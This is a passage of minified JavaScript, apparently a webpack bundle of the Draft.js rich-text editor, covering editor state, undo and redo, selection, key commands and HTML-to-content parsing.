Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){var n,i;n=t,i=r[e],e in n?Object.defineProperty(n,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[e]=i})}return t}({},r.getData(),e),i=r.set("data",n);return s=s.set(t,i),i},__replaceData:function(t,e){var r=l.__get(t).set("data",e);return s=s.set(t,r),r}};t.exports=l},25601:function(t,e,r){"use strict";var n=function(t){function e(){return t.apply(this,arguments)||this}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,n=e.prototype;return n.getType=function(){return this.get("type")},n.getMutability=function(){return this.get("mutability")},n.getData=function(){return this.get("data")},e}((0,r(79408).Record)({type:"TOKEN",mutability:"IMMUTABLE",data:Object}));t.exports=n},10654:function(t){"use strict";t.exports={getRemovalRange:function(t,e,r,n,i){var o,a=r.split(" ");a=a.map(function(t,e){if("forward"===i){if(e>0)return" "+t}else if(e<a.length-1)return t+" ";return t});for(var s=n,u=null,c=null,l=0;l<a.length;l++){if(t<(o=s+a[l].length)&&s<e)null!==u||(u=s),c=o;else if(null!==u)break;s=o}var f=n+r.length,p=u===n,h=c===f;return(!p&&h||p&&!h)&&("forward"===i?c!==f&&c++:u!==n&&u--),{start:u,end:c}}}},56567:function(t){"use strict";t.exports={logBlockedSelectionEvent:function(){return null},logSelectionStateFailure:function(){return null}}},38168:function(t,e,r){"use strict";var n=r(68344),i=r(61773),o=r(9595),a=r(23386),s=r(40026),u=r(79408),c=r(50340),l=r(91188),f=r(77251),p=r(42555),h=r(58766),d=r(59409),g=r(53693),y=u.OrderedSet,v={replaceText:function(t,e,r,i,o){var a=d(h(t,e),e),s=n.create({style:i||y(),entity:o||null});return l(a,a.getSelectionAfter(),r,s)},insertText:function(t,e,r,n,i){return e.isCollapsed()||f(!1),v.replaceText(t,e,r,n,i)},moveText:function(t,e,r){var n=s(t,e),i=v.removeRange(t,e,"backward");return v.replaceWithFragment(i,r,n)},replaceWithFragment:function(t,e,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"REPLACE_WITH_NEW_DATA",i=d(h(t,e),e);return c(i,i.getSelectionAfter(),r,n)},removeRange:function(t,e,r){e.getIsBackward()&&(e=e.merge({anchorKey:e.getFocusKey(),anchorOffset:e.getFocusOffset(),focusKey:e.getAnchorKey(),focusOffset:e.getAnchorOffset(),isBackward:!1})),n=e.getAnchorKey(),i=e.getFocusKey(),o=t.getBlockForKey(n),s=t.getBlockForKey(i);var n,i,o,s,u=e.getStartOffset(),c=e.getEndOffset(),l=o.getEntityAt(u),f=s.getEntityAt(c-1);if(n===i&&l&&l===f){var p=a(t.getEntityMap(),o,s,e,r);return d(t,p)}return d(h(t,e),e)},splitBlock:function(t,e){var r=d(h(t,e),e);return g(r,r.getSelectionAfter())},applyInlineStyle:function(t,e,r){return i.add(t,e,r)},removeInlineStyle:function(t,e,r){return i.remove(t,e,r)},setBlockType:function(t,e,r){return p(t,e,function(t){return t.merge({type:r,depth:0})})},setBlockData:function(t,e,r){return p(t,e,function(t){return t.merge({data:r})})},mergeBlockData:function(t,e,r){return p(t,e,function(t){return t.merge({data:t.getData().merge(r)})})},applyEntity:function(t,e,r){return o(h(t,e),e,r)}};t.exports=v},34666:function(t){"use strict";t.exports={encode:function(t,e,r){return t+"-"+e+"-"+r},decode:function(t){var e=t.split("-").reverse(),r=e[0],n=e[1];return{blockKey:e.slice(2).reverse().join("-"),decoratorKey:parseInt(n,10),leafKey:parseInt(r,10)}}}},80603:function(t,e,r){"use strict";var n=r(39685),i=r(37301),o=r(42426),a=r(6875),s=r(75695),u=r(98392),c=r(79408),l=r(66263),f=c.List,p=c.Repeat,h=u("draft_tree_data_support"),d=h?i:n;t.exports={processHTML:function(t,e){return o(t,s,e)},processText:function(t,e,r){return t.reduce(function(t,n,i){n=l(n);var o=a(),s={key:o,type:r,text:n,characterList:f(p(e,n.length))};if(h&&0!==i){var u=i-1;s=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){var n,i;n=t,i=r[e],e in n?Object.defineProperty(n,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[e]=i})}return t}({},s,{prevSibling:(t[u]=t[u].merge({nextSibling:o})).getKey()})}return t.push(new d(s)),t},[])}}},95859:function(t,e,r){"use strict";var n=r(61577).getPunctuation(),i="['‘’]",o="\\s|(?![_])"+n,a=RegExp("^(?:"+o+")*(?:"+i+"|(?!"+o+").)*(?:(?!"+o+").)"),s=RegExp("(?:(?!"+o+").)(?:"+i+"|(?!"+o+").)*(?:"+o+")*$");function u(t,e){var r=e?s.exec(t):a.exec(t);return r?r[0]:t}t.exports={getBackward:function(t){return u(t,!0)},getForward:function(t){return u(t,!1)}}},23037:function(t){"use strict";t.exports={stringify:function(t){return"_"+String(t)},unstringify:function(t){return t.slice(1)}}},21064:function(t,e,r){"use strict";function n(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){var n,i;n=t,i=r[e],e in n?Object.defineProperty(n,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[e]=i})}return t}var i=r(6875),o=r(77251),a=function(t,e){for(var r=[].concat(t).reverse();r.length;){var n=r.pop();e(n);var i=n.children;Array.isArray(i)||o(!1),r=r.concat([].concat(i.reverse()))}},s=function(t){if(!(t&&t.type))return!1;var e=t.type;return"unordered-list-item"===e||"ordered-list-item"===e},u=function(t){Array.isArray(t.children)&&(t.children=t.children.map(function(e){return e.type===t.type?n({},e,{depth:(t.depth||0)+1}):e}))};t.exports={fromRawTreeStateToRawState:function(t){var e=t.blocks,r=[];return(Array.isArray(e)||o(!1),Array.isArray(e)&&e.length)?(a(e,function(t){var e=n({},t);s(t)&&(e.depth=e.depth||0,u(t),null!=t.children&&t.children.length>0)||(delete e.children,r.push(e))}),t.blocks=r,n({},t,{blocks:r})):t},fromRawStateToRawTreeState:function(t){var e=[],r=[];return t.blocks.forEach(function(t){var o=s(t),a=t.depth||0,u=n({},t,{children:[]});if(!o){e.push(u);return}var c=r[0];if(null==c&&0===a)e.push(u);else if(null==c||c.depth<a-1){var l={key:i(),text:"",depth:a-1,type:t.type,children:[],entityRanges:[],inlineStyleRanges:[]};r.unshift(l),1===a?e.push(l):null!=c&&c.children.push(l),l.children.push(u)}else if(c.depth===a-1)c.children.push(u);else{for(;null!=c&&c.depth>=a;)r.shift(),c=r[0];a>0?c.children.push(u):e.push(u)}}),n({},t,{blocks:e})}}},92432:function(t,e,r){"use strict";r(94782),t.exports={isValidBlock:function(t,e){var r=t.getKey(),n=t.getParentKey();if(null!=n&&!e.get(n).getChildKeys().includes(r)||!t.getChildKeys().map(function(t){return e.get(t)}).every(function(t){return t.getParentKey()===r}))return!1;var i=t.getPrevSiblingKey();if(null!=i&&e.get(i).getNextSiblingKey()!==r)return!1;var o=t.getNextSiblingKey();return(null==o||e.get(o).getPrevSiblingKey()===r)&&(null===o||null===i||i!==o)&&(""==t.text||!(t.getChildKeys().size>0))},isConnectedTree:function(t){var e=t.toArray().filter(function(t){return null==t.getParentKey()&&null==t.getPrevSiblingKey()});if(1!==e.length)return!1;for(var r=e.shift(),n=0,i=r.getKey(),o=[];null!=i;){var a=t.get(i),s=a.getChildKeys(),u=a.getNextSiblingKey();if(s.size>0){null!=u&&o.unshift(u);var c=s.map(function(e){return t.get(e)}).find(function(t){return null==t.getPrevSiblingKey()});if(null==c)return!1;i=c.getKey()}else i=null!=a.getNextSiblingKey()?a.getNextSiblingKey():o.shift();n++}return n===t.size},isValidTree:function(t){var e=this;return!!t.toArray().every(function(r){return e.isValidBlock(r,t)})&&this.isConnectedTree(t)}}},50651:function(t,e,r){"use strict";var n,i=r(11032),o=r(79408),a=r(40913),s=o.OrderedMap;t.exports={getDirectionMap:function(t,e){n?n.reset():n=new i;var r=t.getBlockMap(),u=r.valueSeq().map(function(t){return a(n).getDirection(t.getText())}),c=s(r.keySeq().zip(u));return null!=e&&o.is(e,c)?e:c}}},73734:function(t,e,r){"use strict";function n(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){i(t,e,r[e])})}return t}function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var o=r(48563),a=r(56052),s=r(50651),u=r(9969),c=r(79408),l=c.OrderedSet,f=c.Record,p=c.Stack,h=c.OrderedMap,d=c.List,g=f({allowUndo:!0,currentContent:null,decorator:null,directionMap:null,forceSelection:!1,inCompositionMode:!1,inlineStyleOverride:null,lastChangeType:null,nativelyRenderedContent:null,redoStack:p(),selection:null,treeMap:null,undoStack:p()}),y=function(){e.createEmpty=function(t){return this.createWithText("",t)},e.createWithText=function(t,r){return e.createWithContent(a.createFromText(t),r)},e.createWithContent=function(t,r){if(0===t.getBlockMap().count())return e.createEmpty(r);var n=t.getBlockMap().first().getKey();return e.create({currentContent:t,undoStack:p(),redoStack:p(),decorator:r||null,selection:u.createEmpty(n)})},e.create=function(t){var r=t.currentContent,i=t.decorator,o=n({},t,{treeMap:m(r,i),directionMap:s.getDirectionMap(r)});return new e(new g(o))},e.fromJS=function(t){return new e(new g(n({},t,{directionMap:null!=t.directionMap?h(t.directionMap):t.directionMap,inlineStyleOverride:null!=t.inlineStyleOverride?l(t.inlineStyleOverride):t.inlineStyleOverride,nativelyRenderedContent:null!=t.nativelyRenderedContent?a.fromJS(t.nativelyRenderedContent):t.nativelyRenderedContent,redoStack:null!=t.redoStack?p(t.redoStack.map(function(t){return a.fromJS(t)})):t.redoStack,selection:null!=t.selection?new u(t.selection):t.selection,treeMap:null!=t.treeMap?h(t.treeMap).map(function(t){return d(t).map(function(t){return o.fromJS(t)})}):t.treeMap,undoStack:null!=t.undoStack?p(t.undoStack.map(function(t){return a.fromJS(t)})):t.undoStack,currentContent:a.fromJS(t.currentContent)})))},e.set=function(t,r){var n=t.getImmutable().withMutations(function(e){var n,i,a,s,u,c=e.get("decorator"),l=c;null===r.decorator?l=null:r.decorator&&(l=r.decorator);var f=r.currentContent||t.getCurrentContent();if(l!==c){var p,h,d,g=e.get("treeMap");d=l&&c?(p=f.getBlockMap(),h=l,g.merge(p.toSeq().filter(function(t){return h.getDecorations(t,f)!==c.getDecorations(t,f)}).map(function(t){return o.generate(f,t,h)}))):m(f,l),e.merge({decorator:l,treeMap:d,nativelyRenderedContent:null});return}f!==t.getCurrentContent()&&e.set("treeMap",(n=f.getBlockMap(),i=f.getEntityMap(),a=l,u=(s=t.getCurrentContent().set("entityMap",i)).getBlockMap(),t.getImmutable().get("treeMap").merge(n.toSeq().filter(function(t,e){return t!==u.get(e)}).map(function(t){return o.generate(s,t,a)})))),e.merge(r)});return new e(n)};var t=e.prototype;function e(t){i(this,"_immutable",void 0),this._immutable=t}return t.toJS=function(){return this.getImmutable().toJS()},t.getAllowUndo=function(){return this.getImmutable().get("allowUndo")},t.getCurrentContent=function(){return this.getImmutable().get("currentContent")},t.getUndoStack=function(){return this.getImmutable().get("undoStack")},t.getRedoStack=function(){return this.getImmutable().get("redoStack")},t.getSelection=function(){return this.getImmutable().get("selection")},t.getDecorator=function(){return this.getImmutable().get("decorator")},t.isInCompositionMode=function(){return this.getImmutable().get("inCompositionMode")},t.mustForceSelection=function(){return this.getImmutable().get("forceSelection")},t.getNativelyRenderedContent=function(){return this.getImmutable().get("nativelyRenderedContent")},t.getLastChangeType=function(){return this.getImmutable().get("lastChangeType")},t.getInlineStyleOverride=function(){return this.getImmutable().get("inlineStyleOverride")},e.setInlineStyleOverride=function(t,r){return e.set(t,{inlineStyleOverride:r})},t.getCurrentInlineStyle=function(){var t,e,r,n,i,o,a=this.getInlineStyleOverride();if(null!=a)return a;var s=this.getCurrentContent(),u=this.getSelection();return u.isCollapsed()?(t=u.getStartKey(),e=u.getStartOffset(),r=s.getBlockForKey(t),e>0?r.getInlineStyleAt(e-1):r.getLength()?r.getInlineStyleAt(0):_(s,t)):(n=u.getStartKey(),(i=u.getStartOffset())<(o=s.getBlockForKey(n)).getLength()?o.getInlineStyleAt(i):i>0?o.getInlineStyleAt(i-1):_(s,n))},t.getBlockTree=function(t){return this.getImmutable().getIn(["treeMap",t])},t.isSelectionAtStartOfContent=function(){var t=this.getCurrentContent().getBlockMap().first().getKey();return this.getSelection().hasEdgeWithin(t,0,0)},t.isSelectionAtEndOfContent=function(){var t=this.getCurrentContent().getBlockMap().last(),e=t.getLength();return this.getSelection().hasEdgeWithin(t.getKey(),e,e)},t.getDirectionMap=function(){return this.getImmutable().get("directionMap")},e.acceptSelection=function(t,e){return v(t,e,!1)},e.forceSelection=function(t,e){return e.getHasFocus()||(e=e.set("hasFocus",!0)),v(t,e,!0)},e.moveSelectionToEnd=function(t){var r=t.getCurrentContent().getLastBlock(),n=r.getKey(),i=r.getLength();return e.acceptSelection(t,new u({anchorKey:n,anchorOffset:i,focusKey:n,focusOffset:i,isBackward:!1}))},e.moveFocusToEnd=function(t){var r=e.moveSelectionToEnd(t);return e.forceSelection(r,r.getSelection())},e.push=function(t,r,n){var i=!(arguments.length>3)||void 0===arguments[3]||arguments[3];if(t.getCurrentContent()===r)return t;var o=s.getDirectionMap(r,t.getDirectionMap());if(!t.getAllowUndo())return e.set(t,{currentContent:r,directionMap:o,lastChangeType:n,selection:r.getSelectionAfter(),forceSelection:i,inlineStyleOverride:null});var a=t.getSelection(),u=t.getCurrentContent(),c=t.getUndoStack(),l=r;a!==u.getSelectionAfter()||n!==t.getLastChangeType()||"insert-characters"!==n&&"backspace-character"!==n&&"delete-character"!==n?(c=c.push(u),l=l.set("selectionBefore",a)):("insert-characters"===n||"backspace-character"===n||"delete-character"===n)&&(l=l.set("selectionBefore",u.getSelectionBefore()));var f=t.getInlineStyleOverride();-1===["adjust-depth","change-block-type","split-block"].indexOf(n)&&(f=null);var h={currentContent:l,directionMap:o,undoStack:c,redoStack:p(),lastChangeType:n,selection:r.getSelectionAfter(),forceSelection:i,inlineStyleOverride:f};return e.set(t,h)},e.undo=function(t){if(!t.getAllowUndo())return t;var r=t.getUndoStack(),n=r.peek();if(!n)return t;var i=t.getCurrentContent(),o=s.getDirectionMap(n,t.getDirectionMap());return e.set(t,{currentContent:n,directionMap:o,undoStack:r.shift(),redoStack:t.getRedoStack().push(i),forceSelection:!0,inlineStyleOverride:null,lastChangeType:"undo",nativelyRenderedContent:null,selection:i.getSelectionBefore()})},e.redo=function(t){if(!t.getAllowUndo())return t;var r=t.getRedoStack(),n=r.peek();if(!n)return t;var i=t.getCurrentContent(),o=s.getDirectionMap(n,t.getDirectionMap());return e.set(t,{currentContent:n,directionMap:o,undoStack:t.getUndoStack().push(i),redoStack:r.shift(),forceSelection:!0,inlineStyleOverride:null,lastChangeType:"redo",nativelyRenderedContent:null,selection:n.getSelectionAfter()})},t.getImmutable=function(){return this._immutable},e}();function v(t,e,r){return y.set(t,{selection:e,forceSelection:r,nativelyRenderedContent:null,inlineStyleOverride:null})}function m(t,e){return t.getBlockMap().map(function(r){return o.generate(t,r,e)}).toOrderedMap()}function _(t,e){var r=t.getBlockMap().reverse().skipUntil(function(t,r){return r===e}).skip(1).skipUntil(function(t,e){return t.getLength()}).first();return r?r.getInlineStyleAt(r.getLength()-1):l()}t.exports=y},12523:function(t,e,r){"use strict";var n=r(51242),i=r(25359),o=n.isPlatform("Mac OS X"),a={isCtrlKeyCommand:function(t){return!!t.ctrlKey&&!t.altKey},isOptionKeyCommand:function(t){return o&&t.altKey},usesMacOSHeuristics:function(){return o},hasCommandModifier:function(t){return o?!!t.metaKey&&!t.altKey:a.isCtrlKeyCommand(t)},isSoftNewlineEvent:i};t.exports=a},4048:function(){},32424:function(t,e,r){"use strict";var n=r(38168),i=r(73734),o=r(18931),a=r(40913),s={currentBlockContainsLink:function(t){var e=t.getSelection(),r=t.getCurrentContent(),n=r.getEntityMap();return r.getBlockForKey(e.getAnchorKey()).getCharacterList().slice(e.getStartOffset(),e.getEndOffset()).some(function(t){var e=t.getEntity();return!!e&&"LINK"===n.__get(e).getType()})},getCurrentBlockType:function(t){var e=t.getSelection();return t.getCurrentContent().getBlockForKey(e.getStartKey()).getType()},getDataObjectForLinkURL:function(t){return{url:t.toString()}},handleKeyCommand:function(t,e,r){switch(e){case"bold":return s.toggleInlineStyle(t,"BOLD");case"italic":return s.toggleInlineStyle(t,"ITALIC");case"underline":return s.toggleInlineStyle(t,"UNDERLINE");case"code":return s.toggleCode(t);case"backspace":case"backspace-word":case"backspace-to-start-of-line":return s.onBackspace(t);case"delete":case"delete-word":case"delete-to-end-of-block":return s.onDelete(t);default:return null}},insertSoftNewline:function(t){var e=n.insertText(t.getCurrentContent(),t.getSelection(),"\n",t.getCurrentInlineStyle(),null),r=i.push(t,e,"insert-characters");return i.forceSelection(r,e.getSelectionAfter())},onBackspace:function(t){var e=t.getSelection();if(!e.isCollapsed()||e.getAnchorOffset()||e.getFocusOffset())return null;var r=t.getCurrentContent(),n=e.getStartKey(),o=r.getBlockBefore(n);if(o&&"atomic"===o.getType()){var a=r.getBlockMap().delete(o.getKey()),u=r.merge({blockMap:a,selectionAfter:e});if(u!==r)return i.push(t,u,"remove-range")}var c=s.tryToRemoveBlockStyle(t);return c?i.push(t,c,"change-block-type"):null},onDelete:function(t){var e=t.getSelection();if(!e.isCollapsed())return null;var r=t.getCurrentContent(),o=e.getStartKey(),a=r.getBlockForKey(o).getLength();if(e.getStartOffset()<a)return null;var s=r.getBlockAfter(o);if(!s||"atomic"!==s.getType())return null;var u=e.merge({focusKey:s.getKey(),focusOffset:s.getLength()}),c=n.removeRange(r,u,"forward");return c!==r?i.push(t,c,"remove-range"):null},onTab:function(t,e,r){var n=e.getSelection(),a=n.getAnchorKey();if(a!==n.getFocusKey())return e;var s=e.getCurrentContent(),u=s.getBlockForKey(a),c=u.getType();if("unordered-list-item"!==c&&"ordered-list-item"!==c)return e;t.preventDefault();var l=u.getDepth();if(!t.shiftKey&&l===r)return e;var f=o(s,n,t.shiftKey?-1:1,r);return i.push(e,f,"adjust-depth")},toggleBlockType:function(t,e){var r=t.getSelection(),o=r.getStartKey(),s=r.getEndKey(),u=t.getCurrentContent(),c=r;if(o!==s&&0===r.getEndOffset()){var l=a(u.getBlockBefore(s));s=l.getKey(),c=c.merge({anchorKey:o,anchorOffset:r.getStartOffset(),focusKey:s,focusOffset:l.getLength(),isBackward:!1})}if(u.getBlockMap().skipWhile(function(t,e){return e!==o}).reverse().skipWhile(function(t,e){return e!==s}).some(function(t){return"atomic"===t.getType()}))return t;var f=u.getBlockForKey(o).getType()===e?"unstyled":e;return i.push(t,n.setBlockType(u,c,f),"change-block-type")},toggleCode:function(t){var e=t.getSelection(),r=e.getAnchorKey(),n=e.getFocusKey();return e.isCollapsed()||r!==n?s.toggleBlockType(t,"code-block"):s.toggleInlineStyle(t,"CODE")},toggleInlineStyle:function(t,e){var r,o=t.getSelection(),a=t.getCurrentInlineStyle();if(o.isCollapsed())return i.setInlineStyleOverride(t,a.has(e)?a.remove(e):a.add(e));var s=t.getCurrentContent();return r=a.has(e)?n.removeInlineStyle(s,o,e):n.applyInlineStyle(s,o,e),i.push(t,r,"change-inline-style")},toggleLink:function(t,e,r){var o=n.applyEntity(t.getCurrentContent(),e,r);return i.push(t,o,"apply-entity")},tryToRemoveBlockStyle:function(t){var e=t.getSelection(),r=e.getAnchorOffset();if(e.isCollapsed()&&0===r){var i=e.getAnchorKey(),o=t.getCurrentContent(),a=o.getBlockForKey(i).getType(),s=o.getBlockBefore(i);if("code-block"===a&&s&&"code-block"===s.getType()&&0!==s.getLength())return null;if("unstyled"!==a)return n.setBlockType(o,e,"unstyled")}return null}};t.exports=s},80853:function(t,e,r){"use strict";var n=r(38168),i=r(73734),o=r(40026),a=r(40913),s=null;t.exports={cut:function(t){var e=t.getCurrentContent(),r=t.getSelection(),u=null;if(r.isCollapsed()){var c=r.getAnchorKey(),l=e.getBlockForKey(c).getLength();if(l===r.getAnchorOffset()){var f=e.getKeyAfter(c);if(null==f)return t;u=r.set("focusKey",f).set("focusOffset",0)}else u=r.set("focusOffset",l)}else u=r;s=o(e,u=a(u));var p=n.removeRange(e,u,"forward");return p===e?t:i.push(t,p,"remove-range")},paste:function(t){if(!s)return t;var e=n.replaceWithFragment(t.getCurrentContent(),t.getSelection(),s);return i.push(t,e,"insert-fragment")}}},9969:function(t,e,r){"use strict";var n=function(t){function e(){return t.apply(this,arguments)||this}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,r.__proto__=t;var r,n=e.prototype;return n.serialize=function(){return"Anchor: "+this.getAnchorKey()+":"+this.getAnchorOffset()+", Focus: "+this.getFocusKey()+":"+this.getFocusOffset()+", Is Backward: "+String(this.getIsBackward())+", Has Focus: "+String(this.getHasFocus())},n.getAnchorKey=function(){return this.get("anchorKey")},n.getAnchorOffset=function(){return this.get("anchorOffset")},n.getFocusKey=function(){return this.get("focusKey")},n.getFocusOffset=function(){return this.get("focusOffset")},n.getIsBackward=function(){return this.get("isBackward")},n.getHasFocus=function(){return this.get("hasFocus")},n.hasEdgeWithin=function(t,e,r){var n=this.getAnchorKey(),i=this.getFocusKey();if(n===i&&n===t){var o=this.getStartOffset(),a=this.getEndOffset();return e<=o&&o<=r||e<=a&&a<=r}if(t!==n&&t!==i)return!1;var s=t===n?this.getAnchorOffset():this.getFocusOffset();return e<=s&&r>=s},n.isCollapsed=function(){return this.getAnchorKey()===this.getFocusKey()&&this.getAnchorOffset()===this.getFocusOffset()},n.getStartKey=function(){return this.getIsBackward()?this.getFocusKey():this.getAnchorKey()},n.getStartOffset=function(){return this.getIsBackward()?this.getFocusOffset():this.getAnchorOffset()},n.getEndKey=function(){return this.getIsBackward()?this.getAnchorKey():this.getFocusKey()},n.getEndOffset=function(){return this.getIsBackward()?this.getAnchorOffset():this.getFocusOffset()},e.createEmpty=function(t){return new e({anchorKey:t,anchorOffset:0,focusKey:t,focusOffset:0,isBackward:!1,hasFocus:!1})},e}((0,r(79408).Record)({anchorKey:"",anchorOffset:0,focusKey:"",focusOffset:0,isBackward:!1,hasFocus:!1}));t.exports=n},18931:function(t){"use strict";t.exports=function(t,e,r,n){var i=e.getStartKey(),o=e.getEndKey(),a=t.getBlockMap(),s=a.toSeq().skipUntil(function(t,e){return e===i}).takeUntil(function(t,e){return e===o}).concat([[o,a.get(o)]]).map(function(t){var e=t.getDepth()+r;return e=Math.max(0,Math.min(e,n)),t.set("depth",e)});return a=a.merge(s),t.merge({blockMap:a,selectionBefore:e,selectionAfter:e})}},58880:function(t,e,r){"use strict";var n=r(68344);t.exports=function(t,e,r,i){for(var o=e,a=t.getCharacterList();o<r;)a=a.set(o,n.applyEntity(a.get(o),i)),o++;return t.set("characterList",a)}},9595:function(t,e,r){"use strict";var n=r(58880),i=r(79408);t.exports=function(t,e,r){var o=t.getBlockMap(),a=e.getStartKey(),s=e.getStartOffset(),u=e.getEndKey(),c=e.getEndOffset(),l=o.skipUntil(function(t,e){return e===a}).takeUntil(function(t,e){return e===u}).toOrderedMap().merge(i.OrderedMap([[u,o.get(u)]])).map(function(t,e){var i=e===u?c:t.getLength();return n(t,e===a?s:0,i,r)});return t.merge({blockMap:o.merge(l),selectionBefore:e,selectionAfter:e})}},50571:function(t,e,r){"use strict";var n=r(39685),i=r(37301),o=r(23037),a=r(11383),s=r(84798),u=r(77251),c=function(t,e){return{key:t.getKey(),text:t.getText(),type:t.getType(),depth:t.getDepth(),inlineStyleRanges:s(t),entityRanges:a(t,e),data:t.getData().toObject()}},l=function(t,e,r,o){if(t instanceof n){r.push(c(t,e));return}t instanceof i||u(!1);var a=t.getParentKey(),s=o[t.getKey()]=function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){var n,i;n=t,i=r[e],e in n?Object.defineProperty(n,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[e]=i})}return t}({},c(t,e),{children:[]});if(a){o[a].children.push(s);return}r.push(s)},f=function(t,e){var r=e.entityMap,n=[],i={},a={},s=0;return t.getBlockMap().forEach(function(t){t.findEntityRanges(function(t){return null!==t.getEntity()},function(e){var n=t.getEntityAt(e),i=o.stringify(n);!a[i]&&(a[i]=n,r[i]="".concat(s),s++)}),l(t,r,n,i)}),{blocks:n,entityMap:r}},p=function(t,e){var r=e.blocks,n=e.entityMap,i={};return Object.keys(n).forEach(function(e,r){var n=t.getEntity(o.unstringify(e));i[r]={type:n.getType(),mutability:n.getMutability(),data:n.getData()}}),{blocks:r,entityMap:i}};t.exports=function(t){var e={entityMap:{},blocks:[]};return e=f(t,e),e=p(t,e)}},42426:function(t,e,r){"use strict";function n(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),n.forEach(function(e){i(t,e,r[e])})}return t}function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var o,a=r(68344),s=r(39685),u=r(37301),c=r(96246),l=r(13890),f=r(2582),p=r(60957),h=r(6875),d=r(75695),g=r(98392),y=r(79408),v=y.List,m=y.Map,_=y.OrderedSet,b=r(80746),S=r(99413),w=r(94162),C=r(79708),x=g("draft_tree_data_support"),E=RegExp("\r","g"),k=RegExp("\n","g"),O=RegExp("^\n","g"),D=RegExp("&nbsp;","g"),T=RegExp("&#13;?","g"),M=RegExp("&#8203;?","g"),I=["bold","bolder","500","600","700","800","900"],A=["light","lighter","normal","100","200","300","400"],R=["className","href","rel","target","title"],P=["alt","className","height","src","width"],L=(i(o={},p("public/DraftStyleDefault/depth0"),0),i(o,p("public/DraftStyleDefault/depth1"),1),i(o,p("public/DraftStyleDefault/depth2"),2),i(o,p("public/DraftStyleDefault/depth3"),3),i(o,p("public/DraftStyleDefault/depth4"),4),o),K=m({b:"BOLD",code:"CODE",del:"STRIKETHROUGH",em:"ITALIC",i:"ITALIC",s:"STRIKETHROUGH",strike:"STRIKETHROUGH",strong:"BOLD",u:"UNDERLINE",mark:"HIGHLIGHT"}),z=function(t){var e={};return t.mapKeys(function(t,r){var n=[r.element];void 0!==r.aliasedElements&&n.push.apply(n,r.aliasedElements),n.forEach(function(r){void 0===e[r]?e[r]=t:"string"==typeof e[r]?e[r]=[e[r],t]:e[r].push(t)})}),m(e)},B=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Object.keys(L).some(function(r){t.classList.contains(r)&&(e=L[r])}),e},N=function(t){if(!b(t)||!t.href||"http:"!==t.protocol&&"https:"!==t.protocol&&"mailto:"!==t.protocol&&"tel:"!==t.protocol)return!1;try{return new f(t.href),!0}catch(t){return!1}},F=function(t,e){if(!w(t))return e;var r=t.style.fontWeight,n=t.style.fontStyle,i=t.style.textDecoration;return e.withMutations(function(t){I.indexOf(r)>=0?t.add("BOLD"):A.indexOf(r)>=0&&t.remove("BOLD"),"italic"===n?t.add("ITALIC"):"normal"===n&&t.remove("ITALIC"),"underline"===i&&t.add("UNDERLINE"),"line-through"===i&&t.add("STRIKETHROUGH"),"none"===i&&(t.remove("UNDERLINE"),t.remove("STRIKETHROUGH"))})},j=function(t){return"ul"===t||"ol"===t},U=function(){function t(t,e){i(this,"characterList",v()),i(this,"currentBlockType","unstyled"),i(this,"currentDepth",0),i(this,"currentEntity",null),i(this,"currentText",""),i(this,"wrapper",null),i(this,"blockConfigs",[]),i(this,"contentBlocks",[]),i(this,"entityMap",l),i(this,"blockTypeMap",void 0),i(this,"disambiguate",void 0),this.clear(),this.blockTypeMap=t,this.disambiguate=e}var e=t.prototype;return e.clear=function(){this.characterList=v(),this.blockConfigs=[],this.currentBlockType="unstyled",this.currentDepth=0,this.currentEntity=null,this.currentText="",this.entityMap=l,this.wrapper=null,this.contentBlocks=[]},e.addDOMNode=function(t){var e;return this.contentBlocks=[],this.currentDepth=0,(e=this.blockConfigs).push.apply(e,this._toBlockConfigs([t],_())),this._trimCurrentText(),""!==this.currentText&&this.blockConfigs.push(this._makeBlockConfig()),this},e.getContentBlocks=function(){return 0===this.contentBlocks.length&&(x?this._toContentBlocks(this.blockConfigs):this._toFlatContentBlocks(this.blockConfigs)),{contentBlocks:this.contentBlocks,entityMap:this.entityMap}},e._makeBlockConfig=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n({key:t.key||h(),type:this.currentBlockType,text:this.currentText,characterList:this.characterList,depth:this.currentDepth,parent:null,children:v(),prevSibling:null,nextSibling:null,childConfigs:[]},t);return this.characterList=v(),this.currentBlockType="unstyled",this.currentText="",e},e._toBlockConfigs=function(t,e){for(var r=[],n=0;n<t.length;n++){var 